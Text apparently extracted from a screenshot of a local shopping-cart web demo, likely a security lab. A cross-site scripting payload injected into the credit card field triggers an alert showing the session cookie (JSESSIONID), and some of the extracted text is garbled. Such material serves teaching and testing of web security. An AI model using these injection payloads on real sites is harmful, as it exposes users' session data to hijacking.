 Shopping Cart
Shopping Cart Items -- To Buy Now Price Quantity Total
Studio RTA - Laptop/Reading Cart with 69.99 1 $0.00
Dynex - Traditional Notebook Case 27.99 1 $0.00
Hewlett-Packard - Pavilion Notebook with 99.99 1 $0.00
3 - Year Performance Service Plan $1000 99.99 1 $0.00
localhost:8080 says
Your session
informationJSESSIONID=vXa_1NFklAISZ9bojsZO4I38yFHNkKhrRs6
ElYKe
OK
Enter your credit card number: cument.cookie)</script>
Enter your three digit access code: 111
Purchase
"><script>alert("Your session information" + document.cookie)</script>
4128 3214 0002 1999"><script>alert("Your session information" + document.cookie)</script>